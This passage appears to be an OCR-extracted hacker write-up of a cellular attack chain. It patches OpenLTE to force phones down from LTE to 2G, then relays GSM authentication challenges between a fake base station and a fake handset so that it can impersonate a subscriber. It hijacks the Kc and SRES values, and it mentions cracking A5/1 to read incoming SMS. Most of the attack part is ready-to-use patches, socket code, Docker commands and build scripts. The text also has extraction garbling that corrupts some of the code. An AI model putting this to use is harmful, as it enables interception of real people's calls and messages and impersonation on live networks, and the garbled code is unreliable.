,→ LTE_fdd_enb_user *user,
                                                LTE_fdd_enb_rb
,→ *rb)
@@ -864,7 +878,7 @@
,→ rb->set_mme_state(LTE_FDD_ENB_MME_STATE_AUTHENTICATE);
               user→set_id(hss→get_user_id_from_imei(imei_num));
            }else{
-
   user->set_emm_cause(LIBLTE_MME_EMM_CAUSE_UE_SECURITY_CAPABILITIES_MISMAT
```

```
+ vser→set_emm_cause(LIBLTE_MME_EMM_CAUSE_UE_IDENTI
   ,→ TY_CANNOT_BE_DERIVED_BY_THE_NETWORK);
                rb->set_mme_state(LTE_FDD_ENB_MME_STATE_REJECT);
            }
        }else{
@@ -1195,6 +1209,9 @@
        user\rightarrowprepare for deletion();
        send_attach_reject(user, rb);
        break;
+ case LTE_FDD_ENB_MME_STATE_TAU_REJECT:
+ send_tracking_area_update_reject(user, rb);
+break;
    case LTE_FDD_ENB_MME_STATE_AUTHENTICATE:
        send_authentication_request(user, rb);
        break;
@@ -1397,6 +1414,52 @@
                      (LTE_FDD_ENB_MESSAGE_UNION *)&cmd_ready,
,→ sizeof(LTE_FDD_ENB_RRC_CMD_READY_MSG_STRUCT));
 }
+
+
+
+
+void LTE_fdd_enb_mme::send_tracking_area_update_reject(LTE_fdd_enb ⌋
,→ _user *user,
+ LTE fdd enb rb *rb)
```

```
+{
+ LTE_FDD_ENB_RRC_NAS_MSG_READY_MSG_STRUCT_nas_msg_ready;
+ LIBLTE_MME_TRACKING_AREA_UPDATE_REJECT_MSG_STRUCT
,→ ta_update_rej;
+ LIBLTE_BYTE_MSG_STRUCT msg;
+ ta_update_rej.emm_cause = user->get_emm_cause();
+ ta_update_rej.t3446_present = false;
+ liblte_mme_pack_tracking_area_update_reject_msg(
+ &ta_update_rej,
+ LIBLTE_MME_SECURITY_HDR_TYPE_PLAIN_NAS,
+ user\rightarrowget auth vec()\rightarrowk nas int,
+ user->get_auth_vec()->nas_count_dl,
+ LIBLTE_SECURITY_DIRECTION_DOWNLINK,
+ &msg);
+ // Queue the NAS message for RRC
+ rb→queue rrc nas msg(&msg);
+
+ // Signal RRC for NAS message
+ nas_msg_ready.user = user;
+ nas_msg_ready.rb = rb;
+ msgq_to_rrc->send(LTE_FDD_ENB_MESSAGE_TYPE_RRC_NAS_MSG_READY,
+ LTE_FDD_ENB_DEST_LAYER_RRC,
+ (LTE_FDD_ENB_MESSAGE_UNION *)&nas_msg_ready,
+
,→ sizeof(LTE_FDD_ENB_RRC_NAS_MSG_READY_MSG_STRUCT));
+
+ send_rrc_command(user, rb, LTE_FDD_ENB_RRC_CMD_RELEASE);
```

```
+// Unpack the message
+ liblte_mme_unpack_tracking_area_update_reject_msg(&msg,
,→ &ta_update_rej);
+
+ interface->send_ctrl_info_msg("user fully attached imsi=%s
,→ imei=%s",
+ user\rightarrowget_imsi_str().c_str(),
+ user→get_imei_str().c_str());
+
+ rb->set_mme_state(LTE_FDD_ENB_MME_STATE_ATTACHED);
+}
+
+
+
+
+
+
void LTE fdd enb mme::send attach reject(LTE fdd enb user *user,
                                       LTE fddenb rb *rb)
{
@@ -1412,7 +1475,7 @@
        insi<sub>num</sub> = user\rightarrowget_temp_id();
    }
    attach rej.emm cause = user \rightarrow get emm cause();
+ attach rej.emm cause = 2;
    attach rej.esm msg present = false;
```

```
attach_rej.t3446_value_present = false;
     liblte_mme_pack_attach_reject_msg(&attach_rej, &msg);
--- openlte v00-20-05/LTE fdd enodeb/src/LTE fdd enb radio.cc
,→ 2017-07-29 22:18:34.000000000 +0200
+++ openlte_v00-20-05/LTE_fdd_enodeb/src/LTE_fdd_enb_radio.cc
,→ 2022-01-25 17:09:37.116388236 +0100
@@ -229,7 +229,7 @@
     try
     {
         // Setup the USRP
         if(devs[idx-1]["type"] = "x300")+ if(devs[idx-1]["type"] = "soapv"){
             devs[idx-1]["master_clock_rate"] = "184320000";
             master clock set = true;
@@ -252,7 +252,6 @@
             usrp→set_rx_freq((double)liblte_interface_ul_earfcn_t <sub>i</sub>
,→ o_frequency(ul_earfcn));
             usrp \rightarrow set_t x_gain(tx_gain);usrp \rightarrow set(rxgain(rxgain);-
             // Setup the TX and RX streams
             tx\_stream = usrp \rightarrow get\_tx\_stream(stream\_args);rx_stream = usrp\rightarrowget_rx_stream(stream_args);
@@ -822,7 +821,7 @@
         buffer_size = 1024;
```

```
}
    status = bladerf sync config(bladerf,
                               BLADERF_MODULE_TX,
+ BLADERF_TX_X1,
                               BLADERF_FORMAT_SC16_Q11_META,
                               BLADERF_NUM_BUFFERS,
                               buffer_size,
@@ -842,7 +841,7 @@
    // Setup sync RX
    status = bladerf_sync_config(bladerf,
                               BLADERF_MODULE_RX,
+ BLADERF_RX_X1,
                               BLADERF_FORMAT_SC16_Q11_META,
                               BLADERF_NUM_BUFFERS,
                               buffer_size,
@@ -974,7 +973,7 @@
    if(radio params\rightarrowinit needed)
    {
        // Assume RX_timestamp and TX_timestamp difference is 0
        bladerf_get_timestamp(bladerf, BLADERF_MODULE_RX,
,→ (uint64_t*)&rx_ts);
+ bladerf_get_timestamp(bladerf, BLADERF_RX,
,→ (uint64_t*)&rx_ts);
        next tx ts = rx ts + radio params\rightarrowsamp rate;
,→ // 1 second to make sure everything is setup
        metadata rx.flags = 0;
```

```
metadata_rx.timestamp = next_tx_ts -
(radio params→N samps per subfr*2); // Retard RX by 2 subframes
```
This patch applied on the OpenLTE suite should do the trick.

### Redirection Attack

And it does !

[Then what to do ?](https://www.youtube.com/watch?v=gHKmmVZAaFo) We know how to be a BTS in front of a MS and force the UE (User Equipement : 4G phone) to fallback into 2G.

Hey ! We gonna pretend that we are the MS in front of the BTS !

### Hacking 2G BTS



The UE has become an MS again and we know how to be a BTS !

[But even in the BTS does not authenticate MS does in front of the BTS. How can we bypass](test3.png) this ? By respecting the attack flow above ;)

I mean the secret is the key Ki stored on the SIM even with physical access you can't crack it thanks to the chip inventor ! But we can fool the authentication process : The original process is :

- The BTS send a rand, key\_sequence to the MS.
- The MS respond  $SRes = f(ki, rand)$
- The MS cipher the communication with  $Kc = f(Ki, rand, key\_seq)$

The hacked process is :

- The genuine BTS send a rand,key\_seq to the Evil MS.
- The Evil MS send it to our Evil BTS via socket between Evil BTS server and Evil MS client.
- The Evil BTS send the rand, key\_seq to genuine MS
- The Genuine MS respond sres -> Evil BTS -> Evil MS -> Genuine BTS
- In the example video Kc is forwarded between Genuine MS-> Evil MS

#### Impersonnate PoC

With french explanations ;) sorry...

[Impersonalisaion \(f](https://www.youtube.com/watch?v=gHKmmVZAaFo)rançais)

With english explanation (now ;) Impersonate (english)

[https://imgur.com/lU](https://www.youtube.com/watch?v=gHKmmVZAaFo)jkpGp First of all there is a bug with brltty so

```
apt remove brltty
```
on host (not on docker !) Launch 1st

```
sudo docker run -it --privileged --user root --cap-add ALL -v
```
*,<sup>→</sup>* /dev/bus/usb:/dev/bus/usb bastienbaranoff/ms-final:hell\_yeah

Launch 2nd

```
sudo docker run -it --privileged --user root --cap-add ALL -v
,→ /dev/bus/usb:/dev/bus/usb bastienbaranoff/bts-final:hell_yeah
```
In this order cause need ip 172.17.0.2 for ms and 172.17.0.3 for bts (socket are made to work with theses addresses)

in bts



' then in ms :



set IMSI in OpenBSC (via telnet) and in /root/.osmocom/bb/mobile.cfg and set any ki but set one in OpenBSC need a motorola c1\*\* and a sim reader

What happen next ?

### Crack A5/1

5s to crack it before the Kc ciphered channel timeout has been gone and if it is done we have [incomming](https://brmlab.cz/project/gsm/deka/attack-implementation) SMS.

Targets android < 12, telco 2G until 2025 in France

Thank for reading !

## Hack sources

### Clients-servers architecture :

bsc-2rfa 172.17.0.2 server rand 888 listen on 0.0.0.0 client sres 666 -> 172.17.0.3

bb-2rfa 172.17.0.3 client rand 888 -> 172.17.0.2 server sres 666 listen on 0.0.0.0 server kc 777 listen on 0.0.0.0

osmocom-genuine-ms 172.17.0.2 client kc 777 -> 172.17.0.3

### Headers :

suppress\_space.h

```
#include <stdio.h>
char res[100];
char* spaces(char str [])
{
int i = 0; int j = 0;
       while (str[i] \neq ' \0'){
          if ((str[i] = ' ') \neq 1) {
            res[j] = str[i];j+;
          }
          i++;}
       res[j] = ' \0';return res;}
```
#### hex.h

```
/*
* Read hex strings and output as text.
*
* No checking of the characters is done, but the strings must have
,→ an even
* length.
*
* $Id: hex2ascii.c,v 1.1 2009/09/19 23:56:49 grog Exp $
*/
```

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include "suppress_space.h"
char hexdigit (char c)
{
 char outc;
 outc = c - '0';if (outc > 9) \sqrt{*} A - F or a - f \sqrt{*}outc -= 7; / /* A - F */
 if (outc > 15) /* a - f? */outc - = 32;
 if ((\text{outc} > 15) || (\text{outc} < 0)){
   fprintf (stderr, "Invalid character %c, aborting\n", c);
   exit (1);
 }
 return outc;
}
char ascii[17];
const unsigned char* hex2ascii(char hexval[])
{ int arg;
 char *c=spaces(hexval);
 int sl;
 char oc;
```
```
for (arg = 0; arg < 17; arg+){
   sl = strlen (c);
   if (sl \delta 1) /* odd length */
   {
     fprintf (stderr,
              "%s is %d chars long, must be even\n",
              c,
              sl );
     return "prout";
   }int i=0;
   while (*c)
   {
     oc = (hexdigit (*c+) < 4) + hexdigit (*c+);
     fputc (oc, stdout);
     strcat(ascii,&oc);
   }
 }
return ascii;}
```
client.h (respect address and port of client server arch)

```
/**
* Example taken from CS 241 @ UIUC
* Edited by Austin Walters
* Used as example for austingwalters.com,
* in socket IPC explanation.
*/
```

```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netdb.h>
#include <unistd.h>
void client(char buffer[]){
  int sock fd = socket(AF_INET, SOCK_STREAM, 0);
  struct addrinfo info, *result;
 memset(&info, 0, sizeof(struct addrinfo));
  info.ai_family = AF_INET;
  info.ai_socktype = SOCK_STREAM;
  if(0 \neq getaddrinfo("172.17.0.3", "888", 6info, 6result))exit(1);/* Connects to bound socket on the server */
  connect(sock_fd, result->ai_addr, result->ai_addrlen);
  printf("SENDING: %s", buffer);
 write(sock_fd, buffer, strlen(buffer));
```

```
char resp[999];
  int len = strlen(buffer);
 resp[len] = ' \0';printf("%s\n", resp);
}
```
server.h (respect variable length : 13 for sres, 25 for kc, 51 for rand, and port from arch client-server)

```
/**
 * Written by Austin Walters
 * For an example on austingwalters.com,
 * on sockets
 */
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netdb.h>
#include <unistd.h>
char text[13];
char* catch sres(){
  int sock_fd = socket(AF_INET, SOCK_STREAM, 0);
  struct addrinfo directives, *result;
  memset(&directives, 0, sizeof(struct addrinfo));
```

```
directives.ai_family = AF_INET;
directives.ai_socktype = SOCK_STREAM;
directives.ai_flags = AI_PASSIVE;
/* Translates IP, port, protocal into struct */
if(0 \neq getaddrinfo("0.0.0.0", "666", 6divectives, 6result))exit(1):/* Binds socket to port, so we know where new connections form */if(bind(sock_fd, result \rightarrow ai\_addr, result \rightarrow ai\_addrlen) \ne 0)exit(1):/* Places socket to "listen" or "wait for stuff" state */
if(listen(sock_fd, 10) \neq 0)exit(1);int i=0;
printf("Waiting for connection on http://0.0.0.0:666 \ldots \n");
while(i=0){
  /* Accepts Connection */
  char buffer[1000];
  int client fd = accept(sock_fd, NULL, NULL);
  int len = read(client_fd, buffer, 999);
  buffer[len] = '\\0';char * header = "<br/>b>You Connected to the Server!</b></br></br>";
  i=i+1:
  write(client_fd, header, strlen(header));
```

```
printf("\equiv Client Sent \equiv\n");
  printf("%s\n", buffer);
  memcpy(text,buffer,13);
  close(client_fd);
}
return text;
```
### Evil-MS :

```
git clone https://github.com/osmocom/osmocom-bb
git checkout fc20a37cb375dac11f45b78a446237c70f00841c
wget
,→ https://gitlab.com/francoip/thesis/raw/public/patch/thesis.patch
patch -p1 < thesis.patch
```

```
diff -ru osmocom-bb/src/host/layer23/src/mobile/gsm48_mm.c
```

```
,→ heartbreaker/bb-2rfa/src/host/layer23/src/mobile/gsm48_mm.c
```

```
--- osmocom-bb/src/host/layer23/src/mobile/gsm48_mm.c 2022-08-30
```

```
,→ 15:39:46.222274989 +0200
```

```
+++ heartbreaker/bb-2rfa/src/host/layer23/src/mobile/gsm48_mm.c
```
- *,<sup>→</sup>* 2022-08-30 15:35:55.472598046 +0200
- @@ -20,6 +20,7 @@

}

```
*/
```

```
#include <stdint.h>
+#include <string.h>
#include <errno.h>
#include <stdio.h>
#include <string.h>
@@ -41,7 +42,7 @@
#include <osmocom/bb/mobile/app_mobile.h>
#include <osmocom/bb/mobile/vty.h>
#include <osmocom/bb/mobile/dos.h>
-
+#include "client.h"
extern void *l23 ctx;
void mm_conn_free(struct gsm48_mm_conn *conn);
@@ -1662,6 +1663,15 @@
     */
    if (mm->est_cause == RR_EST_CAUSE_EMERGENCY &&
,→ set->emergency_imsi[0])
       no sim = 1;
+ char test2[]="1";
+ sprintf(test2, "%d", ar->key_seq);
+ char test3[3]="-";//"87 65 43 21 87 65 43 21 87 65 43 21 87 65
,→ 43 21";
+ strcat(test3,test2);
+ char test[51]="87 65 43 21 87 65 43 21 87 65 43 21 87 65 43 21";
```
- + strcpy(test,osmo\_hexdump(ar->rand,16));
- + strcat(test,test3);
- + LOGP(DMM, LOGL\_INFO, "AUTHENTICATION REQUEST (seq %s)\n", test);

```
+ client(test);
```

```
gsm_subscr_generate_kc(ms, ar→key_seq, ar→rand, no_sim);
```

```
/* wait for auth response event from SIM */
```

```
diff -ru osmocom-bb/src/host/layer23/src/mobile/subscriber.c
```

```
,→ heartbreaker/bb-2rfa/src/host/layer23/src/mobile/subscriber.c
```

```
--- osmocom-bb/src/host/layer23/src/mobile/subscriber.c 2022-08-30
```

```
,→ 15:38:53.125893570 +0200
```

```
+++ heartbreaker/bb-2rfa/src/host/layer23/src/mobile/subscriber.c
```

```
,→ 2022-08-30 15:35:55.476598075 +0200
```

```
@@ -30,6 +30,11 @@
```

```
#include <osmocom/bb/common/osmocom_data.h>
```

```
#include <osmocom/bb/common/networks.h>
```

```
#include <osmocom/bb/mobile/vty.h>
```
+#include "server.h"

```
+#include "server2.h"
```
+#include "hex.h"

```
+#include "hex2.h"
```
+

/\* enable to get an empty list of forbidden PLMNs, even if stored *,<sup>→</sup>* on SIM.  $*$  if list is changed, the result is not written back to SIM  $*/$ @@ -945,14 +950,21 @@

```
/* store sequence */
       subscr\rightarrowkey_seq = key_seq;
       memory(subscr \rightarrow key, vec \rightarrow kc, 8);+
       LOGP(DMM, LOGL_INFO, "Sending authentication response\n");
+ char *h4ck3d_kc;
+ h4ck3d kc = catch_kc();
+ const unsigned char
,→ *my_h4ck3d_kc=hex2ascii(h4ck3d_kc);
+ char *h4ck3d_sres;
+ h4ck3d sres = catch sres();
+ const unsigned char
,→ *my_h4ck3d_sres=hex2ascii2(h4ck3d_sres);
+ memcpy(subscr->key, my_h4ck3d_kc, 8);
       nmsg =,→ gsm48_mmevent_msgb_alloc(GSM48_MM_EVENT_AUTH_RESPONSE);
       if (!nmsg)
           return - ENOMEM;
       nmme = (struct gsm48 mm event \star) nmsg\rightarrowdata;
       memory(nmme \rightarrow sres, vec \rightarrow sres, 4);+ memcpy(nmme->sres,my_h4ck3d_sres, 4);
+ LOGP(DMM, LOGL_INFO, "KC hijacked =
,→ %s\n",osmo_hexdump(my_h4ck3d_kc,8));
+ LOGP(DMM, LOGL_INFO, "SRES hijacked =
,→ %s\n",osmo_hexdump(my_h4ck3d_sres,4));
```
gsm48\_mmevent\_msg(ms, nmsg);

#### return 0;

## Genuine-MS (Kc Forwarding)

Patch osmocom-bb

```
git clone https://github.com/osmocom/osmocom-bb
git checkout fixeria/trxcon
diff -ru trx/src/host/layer23/src/mobile/gsm48_mm.c
,→ osmocom-bb/src/host/layer23/src/mobile/gsm48_mm.c
--- trx/src/host/layer23/src/mobile/gsm48_mm.c 2022-08-30
,→ 16:41:37.076916961 +0200
+++ osmocom-bb/src/host/layer23/src/mobile/gsm48_mm.c 2022-08-30
,→ 15:51:17.267099639 +0200
@@ -1651,6 +1651,7 @@
     */
    if (mm->est_cause == RR_EST_CAUSE_EMERGENCY &&
,→ set->emergency_imsi[0])
        no sim = 1;
+ LOGP(DMM, LOGL_INFO, "AUTHENTICATION REQUEST (rand %s)\n",
,→ osmo_hexdump(ar->rand,16));
    gsm_subscr_generate_kc(ms, ar->key_seq, ar->rand, no_sim);
```

```
/* wait for auth response event from SIM */
diff -ru trx/src/host/layer23/src/mobile/subscriber.c
,→ osmocom-bb/src/host/layer23/src/mobile/subscriber.c
--- trx/src/host/layer23/src/mobile/subscriber.c 2022-08-30
,→ 16:41:37.076916961 +0200
+++ osmocom-bb/src/host/layer23/src/mobile/subscriber.c 2022-08-30
,→ 15:51:17.267099639 +0200
@@ -32,7 +32,7 @@
#include <osmocom/bb/common/sap_proto.h>
#include <osmocom/bb/common/networks.h>
#include <osmocom/bb/mobile/vty.h>
-
+#include "client.h"
/* enable to get an empty list of forbidden PLMNs, even if stored
,→ on SIM.
 * if list is changed, the result is not written back to SIM *///#define TEST_EMPTY_FPLMN
@@ -369,6 +369,7 @@
    /* key */
    memcpy(subscr\rightarrowkey, data, 8);
+ //client(osmo_hexdump(subscr->key,8));
    /* key sequence */
    subscr \rightarrow key\_seq = data[8] & 0x07;
@@ -907,7 +908,7 @@
    struct msgb *nmsg;
```

```
struct sim hdr *nsh;
    /* not a SIM */+ /* not a SIM
    if (!GSM_SIM_IS_READER(subscr→sim_type)
      \parallel !subscr\rightarrowsim_valid \parallel no_sim) {
         struct gsm48 mm event *nmme;
@@ -944,6 +945,7 @@
         /* store sequence */
         subscr->key_seq = key_seq;
+ //client(osmo_hexdump(vec->kc,8));
         memory(subscr \rightarrow key, vec \rightarrow kc, 8);LOGP(DMM, LOGL_INFO, "Sending authentication response\n");
@@ -969,6 +971,7 @@
    /* random */
    memcpy(msgb_put(nmsg, 16), rand, 16);
+ LOGP(DMM, LOGL_NOTICE, "Key Sequence=%d\n",key_seq);
    /* store sequence */
    subscr\rightarrowkey_seq = key_seq;
@@ -1019,7 +1022,9 @@
    nsh \rightarrow file = 0 \times 6f20;data = msgb put(nmsg, 9);
    memcpy(data, subscr\rightarrowkey, 8);
```

```
- data[8] = subscr\rightarrowkey_seq;
+ LOGP(DMM, LOGL_NOTICE,
,→ "KC=%s\n",osmo_hexdump(subscr->key,8));
+ client(osmo_hexdump(subscr->key,8));
```

```
+ data[8] = subscr\rightarrowkey;
```

```
sim_job(ms, nmsg);
```
/\* return signed response \*/

## Patch OpenBSC Evil-BTS:

```
git clone https://github.com/osmocom/openbsc
git checkout 3f457a3b79e2908664b40eab9ca8e70c44a54898
```

```
diff -ru openbsc/openbsc/src/libmsc/gsm 04 08.c
,→ bsc-2rfa/openbsc/src/libmsc/gsm_04_08.c
--- openbsc/openbsc/src/libmsc/gsm_04_08.c 2022-08-30
,→ 16:59:20.033455224 +0200
+++ bsc-2rfa/openbsc/src/libmsc/gsm_04_08.c 2022-08-30
,→ 15:51:17.243099474 +0200
@@ -70,7 +70,10 @@
#include <osmocom/gsm/tlv.h>
 #include <assert.h>
+#include "server.h"
```

```
+#include "hex.h"
+#include "client.h"
void *tall locop ctx;
void *tall_authciphop_ctx;
@@ -908,6 +911,20 @@
    struct msgb *msg = gsm48_msgb_alloc_name("GSM 04.08 AUTH REQ");
    struct gsm48 hdr *gh = (struct gsm48hdr * ) msgb_put(msg,,→ sizeof(*gh));
   struct gsm48_auth_req *ar = (struct gsm48 auth req *),→ msgb_put(msg, sizeof(*ar));
+ DEBUGP(DMM, "\rightarrow AUTH REQ (rand = %s)\n",
,→ osmo_hexdump(rand, 16));
+
+
+
+ char *test;
+ test=catch_rand();
+ printf("test %s\n",test);
+ char *randy=strtok(test," -");
+ printf("rand %s\n",rand);
+ char *kandy_seq=strtok(NULL,"-");
+ printf("key_seq %s\n",kandy_seq);
+ char *randy_magnum = spaces(randy);
+ const unsigned char *randynator=hex2ascii(randy_magnum);
+ memcpy(rand,randynator,16);
```

```
DEBUGP(DMM, "\rightarrow AUTH REQ (rand = %s)\n", osmo_hexdump(rand,
,→ 16));
    if (autn)
@@ -917,7 +934,7 @@
    gh->proto_discr = GSM48_PDISC_MM;
    gh->msg_type = GSM48_MT_MM_AUTH_REQ;
```

```
ar \rightarrow key\_seq = key_seq;
```

```
+ ar->key_seq = kandy_seq;
```


## Installing BTS-Evil

```
git clone https://github.com/bbaranoff/heartbreaker
#!/bin/bash
mkdir /heartbreaker
cd /heartbreaker
apt install autoconf-archive libdbd-sqlite3 gcc-9 g++-9 gcc-10
    g++-10 git autoconf pkg-config libtool build-essential
   libtalloc-dev libpcsclite-dev gnutls-dev python2 python2-dev
   fftw3-dev libsctp-dev libdbi-dev -y
,→
,→
,→
cp /usr/bin/python2 /usr/bin/python
update-alternatives --install /usr/bin/gcc gcc /usr/bin/gcc-9 90
,→ --slave /usr/bin/g++ g++ /usr/bin/g++-9
update-alternatives --install /usr/bin/gcc gcc /usr/bin/gcc-10 100
,→ --slave /usr/bin/g++ g++ /usr/bin/g++-10
update-alternatives --set gcc /usr/bin/gcc-9
git clone git://git.osmocom.org/libosmocore.git
cd libosmocore
git checkout 1.1.0
autoreconf -fi
./configure
make
make install
ldconfig
```

```
cd ..
git clone git://git.osmocom.org/libosmo-dsp.git
cd libosmo-dsp
libtoolize & autoreconf -fi
autoreconf -fi
./configure
make
make install
ldconfig
apt install -y libortp-dev
cd ..
git clone https://github.com/osmocom/osmocom-bb
cd osmocom-bb/src
git checkout fixeria/trxcon
make nofirmware
cd ../..
git clone https://github.com/osmocom/libosmo-abis
cd libosmo-abis
git checkout 0.8.1
autoreconf -fi & ./configure --disable-dahdi & make -j4 & make
,→ install && ldconfig
cd ..
git clone https://github.com/osmocom/libosmo-netif
cd libosmo-netif
```

```
git checkout 0.6.0
autoreconf -fi \delta f./configure \delta f make -j4 \delta f make install \delta f,→ ldconfig
cd bsc-2rfa/openbsc
autoreconf -fi & ./configure & make -j4
cd ../..
git clone https://github.com/osmocom/osmo-bts
cd osmo-bts
git checkout 0.8.1
autoreconf -fi & ./configure --enable-trx & make -j4 & make
,→ install && ldconfig
apt install ruby-libxml ruby-dev ruby-dbus
gem install serial smartcard
```
## Installing MS-Evil :

git clone https://github.com/bbaranoff/heartbreaker

#!/bin/bash mkdir /heartbreaker cd /heartbreaker

```
apt install autoconf-archive libdbd-sqlite3 gcc-9 g++-9 gcc-10
   g++-10 git autoconf pkg-config libtool build-essential
 \rightarrow libtalloc-dev libpcsclite-dev gnutls-dev python2 python2-dev
 → fftw3-dev libsctp-dev libdbi-dev -y
,→
cp /usr/bin/python2 /usr/bin/python
update-alternatives --install /usr/bin/gcc gcc /usr/bin/gcc-9 90
,→ --slave /usr/bin/g++ g++ /usr/bin/g++-9
update-alternatives --install /usr/bin/gcc gcc /usr/bin/gcc-10 100
,→ --slave /usr/bin/g++ g++ /usr/bin/g++-10
update-alternatives --set gcc /usr/bin/gcc-9
git clone git://git.osmocom.org/libosmocore.git
cd libosmocore
git checkout 1.1.0
autoreconf -fi
./configure
make
make install
ldconfig
cd ..
git clone git://git.osmocom.org/libosmo-dsp.git
cd libosmo-dsp
libtoolize & autoreconf -fi
autoreconf -fi
./configure
make
make install
ldconfig
```

```
apt install -y libortp-dev
cd ..
git clone https://github.com/osmocom/osmocom-bb
cd osmocom-bb/src
git checkout fixeria/trxcon
make nofirmware
cd ../..
git clone https://github.com/osmocom/libosmo-abis
cd libosmo-abis
git checkout 0.8.1
